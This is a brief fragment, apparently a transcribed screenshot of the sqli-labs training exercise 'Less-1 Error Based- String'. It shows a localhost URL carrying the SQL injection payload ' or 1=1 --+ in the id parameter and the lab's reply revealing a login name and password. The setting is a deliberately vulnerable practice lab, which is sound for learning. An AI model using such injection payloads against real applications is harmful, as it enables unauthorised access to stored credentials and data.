 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=1%27%20or%201=1%20--+
应用 【u014576141的... Addons 总览 | TensorFlow... 免费的在线文档翻...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb